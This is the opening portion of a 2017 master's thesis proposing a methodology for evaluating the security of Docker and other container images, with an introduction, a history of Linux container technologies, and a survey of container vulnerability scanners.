Embed Size (px)
Citation preview

Brigham Young UniversityBYU ScholarsArchive
All Theses and Dissertations
2017-03-01
A Security Evaluation Methodology for ContainerImagesBrendan Michael AbbottBrigham Young University
Follow this and additional works at: https://scholarsarchive.byu.edu/etd
Part of the Systems Engineering Commons
This Thesis is brought to you for free and open access by BYU ScholarsArchive. It has been accepted for inclusion in All Theses and Dissertations by anauthorized administrator of BYU ScholarsArchive. For more information, please contact [email protected], [email protected].
BYU ScholarsArchive CitationAbbott, Brendan Michael, "A Security Evaluation Methodology for Container Images" (2017). All Theses and Dissertations. 6287.https://scholarsarchive.byu.edu/etd/6287

A Security Evaluation Methodology for Container Images
Brendan Michael Abbott
A thesis submitted to the faculty of Brigham Young University
in partial fulfillment of the requirements for the degree of
Master of Science
Dale C. Rowe, Chair Derek L. Hansen Joseph J. Ekstrom
School of Technology
Brigham Young University
Copyright © 2017 Brendan Michael Abbott
All Rights Reserved

ABSTRACT
A Security Evaluation Methodology for Container Images
Brendan Michael Abbott School of Technology, BYU
Master of Science
The goal of this research is to create a methodology that evaluates the security posture of container images and helps improve container security. This was done by first searching for any guidelines or standards that focus on container images and security. After finding none, I decided to create an evaluative methodology.
The methodology is composed of actions that users should take to evaluate the security of a container image. The methodology was created through in-depth research on container images and the build instructions used to create them and is referred to as the Security Evaluation Methodology for Container Images. The entire Methodology was reviewed by experts in containers, information technology, and security; updated based on their feedback; and then reviewed again for further feedback.
Four of the most popular container images—nginx, redis, mbabineau/cfn-bootstrap, and google/cadvisor—were evaluated using the Methodology. The evaluation revealed security issues in each image and provided direction on how to resolve each issue. Based on the positive feedback of experts and the performance of the Methodology, I propose that the Methodology be used to evaluate all container images, as it provides valuable security insights about, and suggestions for, an image. Keywords: container, image, methodology, security, static analysis, docker, rkt, rocket, dockerfile, build instructions

ACKNOWLEDGEMENTS
I would like to thank my wife, Jacqui, who has supported me through school for four
years and has been my driving force through this endeavor. Thanks to my committee, especially
my committee chair and mentor, Dale Rowe, for his knowledge and support. Thanks to the Lord
for his bounteous blessings and for guiding me to where I am today.

iv
TABLE OF CONTENTS
TABLE OF CONTENTS ............................................................................................... iv
LIST OF TABLES ....................................................................................................... vii
LIST OF FIGURES ..................................................................................................... viii
1 Introduction ...............................................................................................................1
2 Literature Review ......................................................................................................6
Containers ..............................................................................................................6
2.1.1 Linux Containers ..................................................................................................9
2.1.2 Docker ..................................................................................................................9
2.1.3 rkt ....................................................................................................................... 12
Security ................................................................................................................ 13
2.2.1 Scanners ............................................................................................................. 14
3 Methodology ............................................................................................................ 18
RO-1: Development and Testing of Security Methodology ................................... 18
3.1.1 Choosing to Create a Methodology from Scratch ................................................ 19
3.1.2 Iteratively Developing the Methodology ............................................................. 20
3.1.3 Determining Target Images for Testing .............................................................. 22
3.1.4 Testing Images and Build Instructions ................................................................ 22
RQ-2: Security Comparison of Container Images ................................................. 22
3.2.1 RH-2: Vulnerability Hypothesis.......................................................................... 23
3.2.2 Evaluation Process.............................................................................................. 24
3.2.3 Vulnerability Totals and Statistical Analysis ....................................................... 26

v
RO-3: Software with Most Common Vulnerabilities ............................................ 26
4 Container Security Evaluation Methodology ............................................................ 27
Securing Container Images ................................................................................... 27
Final Edit of Methodology ................................................................................... 39
5 Evaluation of Container Images ............................................................................... 41
Limitations ........................................................................................................... 41
An Evaluation of Four Container Images .............................................................. 42
nginx .................................................................................................................... 42
5.3.1 Areas of Concern ................................................................................................ 45
5.3.2 Dockerfile Changes ............................................................................................ 45
redis ..................................................................................................................... 45
5.4.1 Areas of Concern ................................................................................................ 46
5.4.2 Dockerfile Changes ............................................................................................ 46
mbabineau/cfn-bootstrap ...................................................................................... 47
5.5.1 Areas of Concern ................................................................................................ 47
5.5.2 Dockerfile Changes ............................................................................................ 47
google/cadvisor .................................................................................................... 48
5.6.1 Areas of Concern ................................................................................................ 48
5.6.2 Dockerfile Changes ............................................................................................ 49
Summary .............................................................................................................. 49
6 Container Vulnerability Analysis ............................................................................. 51
Analysis ............................................................................................................... 51
6.1.1 Results ................................................................................................................ 55

vi
Most Prevalent Vulnerabilities in Containers ........................................................ 55
7 Discussion and Future Work .................................................................................... 57
Secure Container Images ...................................................................................... 57
Evaluation of the Methodology ............................................................................ 57
Vulnerability Analysis Impact .............................................................................. 58
Future Research.................................................................................................... 59
7.4.1 Methodology Automation ................................................................................... 59
7.4.2 Application Security ........................................................................................... 60
7.4.3 Attack Surface .................................................................................................... 60
7.4.4 Image Vulnerabilities ......................................................................................... 61
7.4.5 Container Vulnerabilities .................................................................................... 61
Limitations of Research ........................................................................................ 62
REFERENCES .............................................................................................................. 64
APPENDIX: SUPPLEMENTARY MATERIALS ......................................................... 67

vii
LIST OF TABLES
Table 3.1 – Number of nginx Vulnerabilities ............................................................................. 23
Table 5.1 – The State of the Images as Addressed by the Methodology ..................................... 43
Table 6.1 – Vulnerabilities in Docker Official Images ............................................................... 52
Table 6.2 – Vulnerabilities in Third-party Images...................................................................... 53
Table 6.3 – Paired T-Test for High Vulnerabilities .................................................................... 54
Table 6.4 – Results of Each T-Test. Color Scheme Matches Tables 5.1 and 5.2 ......................... 55
Table 6.5 – The Top 10 Most Vulnerable Software Found in Containers ................................... 56

viii
LIST OF FIGURES
Figure 2-1: A Visual of a Running Container ............................................................................ 10
Figure 2-2: Docker Distribution Using Registries ...................................................................... 11
Figure 3-1: View of Vulnerability Scan for nginx:latest............................................................. 25
Figure 5-1: The Contents of Every Directory Immediately Beneath the Root Folder .................. 44
Figure 5-2: A Dockerfile that Runs cadvisor on debian:jessie .................................................... 49
Figure 5-3: Examples of Commands to Hide Files ..................................................................... 50

1
1 INTRODUCTION
Linux containers are a relatively new sensation in the information technology (IT) world.
Containers have gained many supporters and are starting to be used in data centers and cloud
computing. Containers come in many flavors: Docker, LXC (Linux containers), rkt and more;
Docker containers have so far been the front runner. Containers employ a series of Linux tools
and kernel features to partially isolate the contents of a container from the rest of the host system.
In production environments, virtual machines (VMs) are the current best practice for isolation
and segregation of processes and applications. Containers may one day become commonplace in
production environments, but they have not been tested for security as thoroughly as virtual
machines. The ideal container improves two of the biggest complaints against virtual machines: a
container doesn’t use a hypervisor that takes up costly storage and resources, and virtual
machines (when compared to containers) are relatively slow. Containers are tailored for the
process or application they contain without any unnecessary baggage. Containers can share
resources, unlike virtual machines that have dedicated resources, and can be started and stopped
nearly instantly. Docker supports Linux kernels starting from 3.10 and higher, LXC supports
2.6.32 and higher, and rkt supports any amd64 kernel. It is well known in the security industry
that there are privilege escalation vulnerabilities in Linux kernels from 4.8 and earlier, with the
notable recent addition of Dirty Cow (Wilfahrt n.d.). Most of the vulnerabilities have working
exploits. When using VMs or containers, if users run vulnerable kernels, they leave their

2
containers and VMs vulnerable to compromise. When possible, users should use the most recent
kernel, or at least a patched version of an older kernel.
Docker, LXC and rkt are very active projects and undergo changes every day. As open-
source projects, anyone can make changes and edit the code. Fortunately, GitHub (the source
code repository used by all three technologies) provides nice code integration techniques that
allow developers to review and approve or deny changes, although such techniques do not
guarantee that all malicious code gets rejected. In software, it can be said that “change is the
enemy of security” (anonymous) because even a tiny change in an application’s code could result
in greater vulnerability. On the other hand, no changes mean that no issues get fixed.
In 2013, Docker announced an additional flag to Docker: --privileged. By default, Docker
containers are not allowed to access any host devices, such as web-cams, USB-ports, etc or files.
The --privileged flag gives containers access to all devices and files on the host. The
recommended alternative to using privileged containers is choosing to provide containers with
specific devices or files as needed (e.g. if a user wanted to run their webcam in a container, they
could choose to add only that device to the container with the device flag: --device=[web-cam]).
The privileged flag essentially negates the isolation and segregation of containers from their
hosts by allowing the container complete access to the host. Like many technologies, it is
possible to setup Docker very securely, but, by default, many security features are disabled, such
as the user-namespace, network communication restrictions between containers, memory and
CPU restrictions, SELinux and AppArmor, etc. The security of containers and their applications
can be drastically changed depending on what settings and command line flags are used.
On September 26th, 2016 Microsoft announced that Windows Server 2016 will come
with Docker to run containers natively on Windows. This adoption by Microsoft gives Docker a

3
huge acceptance boost in industry (Friis 2016). Due to Docker being the leader in containers, the
majority of this paper will focus on Docker, although the methodology will be applicable to all
container platforms since the concepts are the same.
Docker provides official container images for a limited number of applications/operating
systems although there is very little input from the community as to whether these images are of
high enough quality for general use.
There needs to be a reliable way to ensure a container image will meet a
process’s/application’s security requirements. This research will produce a methodology that will
do just that, and will be usable by individuals and enterprises.
The purpose of this research is to develop and test a methodology for analyzing the
security of container images through static analysis of build instructions. To do this I will address
the following research objectives:
• Develop and test a methodology for statically analyzing the security of container
images.
• Determine whether more vulnerabilities exist in Docker Official images or third-party
(community created) images.
• Determine what vulnerable services are most commonly found in Docker images.
The rest of this thesis is separated into the following chapters:
• Chapter 2: Literature Review
o A succinct overview of container platforms, the employed features of the Linux
kernel, and the security of containers. The academic community has yet to publish
much research on the topic of containers, thus a portion of this review will include

4
online resources from companies or individuals who have experience working
with containers.
• Chapter 3: Methodology
o A detailed accounting of research objectives and questions including the method
of completion and path to answers.
o A description of why a new methodology was needed, how it was created, and
how it evolved based on expert feedback and review.
• Chapter 4: Container Security Evaluation Methodology
o The final draft of the methodology for securing container images.
• Chapter 5: Evaluation of Container Images
o An evaluation of four of the most popular Docker images using the methodology
outlined in Chapter 4.
• Chapter 6: Container Security Analysis
o The results of vulnerability analysis of containers between Docker official images
and community created images and the statistics behind the results.
o A description of the most prevalent vulnerabilities found in containers, based off
the analysis of the top 30 official images, and the top 90 community images.
• Chapter 7: Discussion and Future Work
o A description of how the methodology of securing container images will affect
the container community.
o What the vulnerability statistics mean for containers as a whole.
o Potential avenues of further research into Docker and security.
o Limitations of this research.
5
• Appendix A: Supplementary Materials
o Where to find the details of the calculation of statistics
o What images were used
o Where to find the tables and mathematics that went into calculating the results.
o Other important files.

6
2 LITERATURE REVIEW
There are very few scholarly articles based around Linux containers, with none pertaining
directly to container images or build instructions. The majority of the resources for this research
were found on the Internet in the form of white papers or blog posts. Common sense was applied
to the content before considering it for use in this document. Much of the security world agrees
that containers need to be the subject of significant scrutiny and have potential for misuse. While
the majority of issues brought up in this research have yet to be found in practice, there is still
plenty of reason for concern. This research should not be dismissed because it is the first of its
kind within academia. There is evidence provided throughout this document of the vulnerable
nature of containers. Keep in mind that security works best when considered before issues arise.
When security is only discussed after problems start popping up, the advantage has been lost to
the attackers.
Containers
The technologies responsible for containers as they are today have been added to the
Linux kernel one at a time. The main technologies responsible for containers are namespaces,
control groups, and Linux capabilities. Namespaces (of which there are 6) “split the traditional
kernel global resource identifier tables and other structures into their own instances. This
partitions processes, users, network stacks and other components into separate analogous pieces

7
in order to provide processes a unique view. The distinct namespaces can then be bundled
together in any frequency or collection to create a filter across resources for how a process, or
collection thereof, views the system as a whole” (Grattafiori 2016). Using namespaces requires
special controls designed to implement appropriate access control, which continues to be a
challenge. It should also be noted that some things are not namespaced (Mouat 2015), such as
UID’s (root inside a container is the same as root outside the container), the kernel keyring
(containers running with a user that exists outside the container will have access to that users
cryptographic keys), the kernel itself, and any kernel modules (the modules are shared between
the host and all containers), host devices (such as graphics cards, disk drives, webcams), and the
system time (if the time is changed in a container, it is also changed on the host).
Control groups (cgroups) “are a mechanism for applying hardware resource limits and
access controls to a process or collection of processes… To put it simply, cgroups isolate and
limit a given resource over a collection of processes to control performance or security”
(Grattafiori 2016). Cgroups are effectively a kernel version of the least-privilege principle, but
instead of allowing the least possible privileges, it allows only the minimum essential kernel
mechanisms.
Linux capabilities are designed to provide setuid binaries with only the privilege they
need to accomplish their task. “In a simple example, the common, yet simple, setuid root binary
/bin/ping, risks privilege escalation for what should be a minimal privilege requirement – raw
sockets... Switching to using a capabilities model, the ping command now has access to only
what it needs the privileges for, via a raw sockets capability called CAP_NET_RAW. This fits
the original intent of the application's requirements and practices the principle of least privilege
to the letter” (Grattafiori 2016).

8
The idea of containers is not new. Even before cgroups, namespaces, and capabilities,
there were other attempts to isolate processes. In 1982 (or 1983, depending on the source) a
system call for BSD systems was introduced called chroot. It stands for change root directory
which, as it sounds, changes the root directory of a process or set of processes. Fast forward to
the year 2000, when FreeBSD introduced chroot jails that enabled administrators to partition a
computer system into smaller systems, and assign each system its own IP address. The goal was
to create “a safe environment, separate from the rest of the system. Processes created in the
chrooted environment cannot access files or resources outside of it. For that reason,
compromising a service running in a chrooted environment should not allow the attacker to
compromise the entire system. However, a chroot has several limitations. It is suited to easy
tasks which do not require much flexibility or complex, advanced features. Over time, many
ways have been found to escape from a chrooted environment, making it a less than ideal
solution for securing services . . . . While it is not possible for a jailed process to break out on its
own, there are several ways in which an unprivileged user outside the jail can cooperate with a
privileged user inside the jail to obtain elevated privileges in the host environment.” (FreeBSD
Foundation 2017) Very similar to jails was the Linux concept of VServer introduced in 2001. It
partitions resources (such as disk space, IP address, and memory).
Then, in 2004, Oracle introduced Solaris Containers that combine system resource
controls and boundary separation. Implementation of the controls create zones that act as
completely isolated virtual servers within a single operating system (Oracle n.d.). In 2005,
Virtuozzo released OpenVZ that essentially does the same thing. The first true step towards
containers as we know them was the release of Process Containers by Google in 2006 which
introduced limiting, accounting, and isolation of resource usage. The project was eventually

9
renamed to Control Groups (known as cgroups, which were described in the introduction) and
merged into the Linux kernel. Besides cgroups, namespaces are the most important Linux feature
that make containers possible. There is no single date that describes when namespaces were
added to the Linux kernel because they have been introduced slowly and individually. Suffice it
to say that the 6 namespaces that can be used by modern containers had all be introduced by late
2013.
2.1.1 Linux Containers
In 2008, the Linux Containers (LXC) project introduced command line utilities to create
and manage containers. It is still an active project, but differs from rkt and Docker in that a Linux
container is considered a full system container: “The goal of LXC is to create an environment as
close as possible to a standard Linux installation but without the need for a separate kernel.”
(Linux Containers n.d.). An issue with LXC was that it completely relied on a discretionary
access control (DAC) system which could potentially allow accidental or intentional break out of
containers (Berrangé 2011). It wasn’t until early 2014 (after Docker had been released) that LXC
began leveraging SELinux and Seccomp profiles. (Hildred n.d.)
2.1.2 Docker
Docker was initially founded in March 2013 with the goal of building single-application
LXC containers. Docker began by wrapping LXC with increasingly user-friendly controls.
Eventually, Docker switched from using LXC to creating and using its own container runtime
environment called libcontainer. Today, libcontainer is called runc (pronounced “run-see”),
which is a “tool for spawning and running containers according to the OCI [Open Container
Initiative] specification” (Open Container Initiative n.d.). Docker is both a development tool and
10

a runtime environment. A Docker image is “a static specification [of] what the container should
be in runtime, including the application code inside the container and runtime configuration
settings” (Twistlock n.d.). A container image is read-only. When an image is instantiated as a
container, a writeable layer is added on top of the read-only image, as seen in Figure 2-1. Any
change made in the container is represented in the writeable layer, and effectively replaces (but
does not overwrite) the original image. When a container is stopped, the writeable layer is
discarded, not saved. It is possible to save the writeable layer by creating a new image from the
running container. Creating these new images is similar to creating a snapshot of a VM. It
represents what the container used to be and can be instantiated into a new container (just like a
new VM can be created from a snapshot) that will be identical to the container that the image
was created from (Twistlock n.d.).
Figure 2-1: A Visual of a Running Container

11
Part of what made Docker the forefront of the container industry was setting up an easy-
to-use image registry. An image registry is a way to store and share images. It comes in multiple
forms, but the most frequently used is Docker Hub, which is basically free cloud storage for your
images. If you want to ensure you will always have access to your images, you can download a
private registry, in the form of a container, to store your images. This poses a huge benefit to
organizations that have struggled with portability. Now they can create a single container image,
pass it on to anyone that uses Docker, and when they run the image, the application will work. In
this way, containers are hardware and operating system agnostic. Anyone that is running Docker,
no matter what the hardware or OS, will be able to run the container (Twistlock n.d.).
Figure 2-2: Docker Distribution Using Registries

12
Docker also managed to get a group of image maintainers (the people responsible for
keeping an image up to date) together to create Docker Official images. These images are
generally minimal images that you can download to run popular services. Some of the services
include nginx, redis, busybox, and ubuntu. In total there are 130 official images (as of January
21st, 2017). These features (plus the container abilities of starting and stopping containers much
quicker than VM’s, running virtualization without a hypervisor, including only what is
absolutely necessary for the running service, etc.) made Docker very appealing to businesses of
all sizes.
2.1.3 rkt
rkt was released by CoreOS nearly two years after Docker, which partially accounts to
why Docker has the majority of the market share. When Docker was initially released, CoreOS
jumped on the bandwagon and was a top contributor to the project. Eventually, the initial ideals
of Docker containers changed such that CoreOS decided to develop their own container runtime
environment to promote security. As part of the announcement of the release of rkt, CoreOS said,
“We thought Docker would become a simple unit that we can all agree on. Unfortunately, a simple re-usable component is not how things are playing out. Docker now is building tools for launching cloud servers, systems for clustering, and a wide range of functions: building images, running images, uploading, downloading, and eventually even overlay networking, all compiled into one monolithic binary running primarily as root on your server.” CoreOS also explains that rkt containers were designed around four fundamental
principles:
• “Composable. All tools for downloading, installing, and running containers should
be well integrated, but independent and composable (able be selected and assembled
in a variety of combinations as a user sees fit).

13
• Security. Isolation should be pluggable, and the crypto primitives for strong trust,
image auditing and application identity should exist from day one.
• Image distribution. Discovery of container images should be simple and facilitate a
federated namespace, and distributed retrieval. This opens the possibility of
alternative protocols, such as BitTorrent, and deployments to private environments
without the requirement of a registry.
• Open. The format and runtime should be well-specified and developed by a
community. We want independent implementations of tools to be able to run the same
container consistently.”
rkt can run Docker containers as well as App Container Images (ACIs) specified by the
App Container Specification (appc), although appc is no longer being actively developed. Its
replacement comes from the Open Container Initiative (OCI) that was started in 2015 to create
an industry backed definition of containers and images. So far it has defined the Runtime
Specification which outlines how to run a filesystem bundle (a.k.a. a container image) and the
Image Specification (which will replace appc) that defines how a container image is to be created
and how the end result will be structured.
Security
The biggest problem with containers is the security. There are a variety of security issues
surrounding containers, such as the security of the host the containers are being run on, the
configuration of container technology, and the contents of images created by unknown users. It is
important that the host be configured correctly and up-to-date, that container platforms enable
the built-in security features that are disabled by default, and that an image from another user be
14
evaluated to prevent containers containing malicious intent, such as backdoors or cron jobs.
Users need to familiarize themselves with the technology at their disposal and not rely solely on
outside forces to protect them. That said, there is really only one type of security solution on the
market that help secure containers: vulnerability scanners.

2.2.1 Scanners
A detailed analysis of container security scanners would be a project all on its own, but a
high-level overview is warranted for this research. There are many players in the container
scanning industry, the main of which are Twistlock, Aqua, Docker Security Scanning, and Quay
Security Scanner. An interesting note about the aforementioned scanners is that none of them
currently have the ability to check package dependencies for vulnerabilities. This means that
while they can compare the packages listed in an image against public vulnerability databases,
they do not know what dependencies are installed for each package, nor if the dependencies
introduce additional vulnerabilities, unless they are installed directly from a package manager.
Additionally, most of the scanners do not support all available images. The scanners are clear in
their documentation that there may be images that are not supported. While never clearly
explained, it may, in part, be due to the differences between Linux variants and a multitude of
potential package managers or because the image uses a fairly new version of Linux (some of the
scanners do not support scanning Alpine Linux) or because there is no information available for
software used.
2.2.1.1 Twistlock
Twistlock is by far the most used and developed container security solution. Their
customers include Aetna, Booz Allen Hamilton, Amazon AWS and many more. Twistlock has
also been integrated with Amazon AWS, Google Cloud Platform, and Microsoft Azure, allowing

15
for easy use by a very large user base. Twistlock boasts many features, including vulnerability
management of container images, policy enforcement, best practices and configuration
management, Active Directory and LDAP support, Kerberos integration, user audit trails,
network activity profiling, analytics, and real-time threat intelligence. It also allows enforcing of
trusted registries that only contain images scanned and approved by Twistlock. Twistlock checks
vulnerabilities against information from what it terms “upstream projects such as ubuntu, redhat,
debian, etc.” along with commercial and proprietary sources. Twistlock is also the easiest to
install. As long as the hardware requirements are met, installation is as easy as downloading a tar
file, extracting it, and running the installation script. All of the features mentioned above are
easily configured through the web interface, and Twistlock provides detailed documentation on
how to configure each setting. (Twistlock n.d.)
Ben Kepes, a member of the IDG Contributor Network, succinctly explained Twistlock’s
features in a post on Network World. He said, “Twistlock's platform covers the security
lifecycle—monitoring container activities, managing vulnerabilities, and detecting and isolating
threats targeting production environments. Twistlock’s technology platform includes Twistlock
Trust, a set of capabilities that manages container vulnerabilities and enforces compliance
practices, and Twistlock Runtime, a collection of runtime functions that deliver powerful
behavior analytics of containerized applications and defends against zero-day threats in the
production environment” (Kepes n.d.). He attributed Twistlock’s success to these features and to
why Twistlock raked in over 13 million dollars in funding in its first year of existence
2.2.1.2 Aqua
Aqua is another image scanner and container security solution, and the only real
competition for Twistlock. The features are nearly identical and are also integrated with AWS,

16
Azure and Google Cloud Platform. Unfortunately, Aqua didn’t have a free or developer edition,
so installation was not attempted (Aqua Security Software n.d.).
2.2.1.3 Banyan Insights
Banyan Insights is only compatible with Docker and is still listed as in beta. It uses a
combination of Docker containers (referred to as agents) that record information and report to an
analyzer that displays findings in a web dashboard. The idea is that you install three agents that
evaluate your container creation process at varying stages. The first agent goes on your Docker
Private Registry host. “The Registry Agent polls your Registry periodically to see if there are any
new images. It then downloads the new images, records all relevant metadata, and uploads the
metadata to our Banyan Insights service” (Banyan n.d.). It is recommended that the host have at
least 10GB of free space, as the registry agent will automatically pull new images to the host for
analysis. The second agent is used as part of the build process for new images. When an image
build is complete, before being added to a registry, the Build Agent immediately checks it for
compliance. If the image passes, it is pushed to a registry, and if it fails, it is deleted
immediately, and the reason it failed is reported to the dashboard. The requirements or standards
of which images are held to for compliance are unreported in the documentation. The final agent
is the Runtime Agent. Banyan’s documentation provides little explanation as to the purpose of
this agent. On the beta documentation you can find a brief description: “Banyan's Runtime Agent
(also known as Shield) talks to your Cluster Manager to keep track of the containers you are
running. We can then identify package vulnerabilities, policy violations and more. Banyan's
Shield is currently under development” (Banyan n.d.).
The documentation for Insights is lacking in many important details and specifics, likely
due to still being in beta. Setup was attempted as part of this literature review, but after 10 hours

17
of trying, no progress had been made. It should be noted that this was attempted with the
Developer edition that does not come with official support.
2.2.1.4 Docker Security Scanning
Docker’s Security Scanning is significantly limited in features compared to Twistlock
and Aqua. Its only feature is to compare the software in an image to the Common Vulnerabilities
and Exposures (CVE) database for versions of code known to be vulnerable. With any paid
Docker plan, the scanning is automatic. Each time a new image is pushed, or an existing image is
rebuilt and pushed to Docker Hub, the image is automatically queued for scanning. Users that
have a free Docker account do not have access to security scanning (Docker n.d.).
2.2.1.5 Quay Security Scanner
Quay Security Scanner is the only scanner that is offered for free. Anyone with a free
account can upload their images to Quay.io for scanning. This scanner is backed by an open-
source image scanner created by the team at CoreOS called Clair. Similar to Twistlock, Clair
uses the vulnerability feeds from Debian, Ubuntu, and RedHat instead of relying solely on the
CVE database (CoreOS n.d.). In the remainder of this research, security scanning was performed
using Quay’s scanner.
18
3 METHODOLOGY

This thesis focuses on two research objectives and one research question and hypothesis:
Research Objective 1 (RO-1): Develop and test a methodology for analyzing the security
of container images.
Research Question 2 (RQ-2): Are third-party Docker images equally, less, or more secure
than Docker’s official images as determined through security scanning?
Research Hypothesis 2 (RH-2): Third-party Docker images are more secure than
Docker’s official images.
Research Objective 3 (RO-3): Determine what vulnerable services are most commonly
found in Docker images.
Details of the process of reaching the above objectives and answering the above question
are listed below.
RO-1: Development and Testing of Security Methodology
When this research was started, it was directed at extending existing security
methodologies for container technologies. After an exhaustive search of academic resources, it
was clear that a methodology for securing container images did not exist. This is likely due to
containers being a relatively new phenomenon in industry. It was decided that a methodology
would need to be created from scratch. Due to the lack of academic resources, it was necessary

19
for me to use industry resources (white papers, blog posts, documentation, personal experience)
as a base to build from.
3.1.1 Choosing to Create a Methodology from Scratch
First, a thorough search was performed in an attempt to find information on securing
